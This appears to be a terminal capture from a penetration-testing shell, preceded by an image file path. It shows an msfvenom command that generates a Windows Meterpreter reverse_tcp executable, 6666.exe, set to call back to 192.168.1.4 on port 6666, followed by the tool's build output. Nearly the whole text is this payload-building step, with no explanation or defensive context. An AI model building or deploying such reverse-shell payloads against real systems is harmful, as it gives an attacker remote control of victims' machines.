 (root💀feiniao)-[~]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.4 LPORT=6666 -f exe > 6666.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes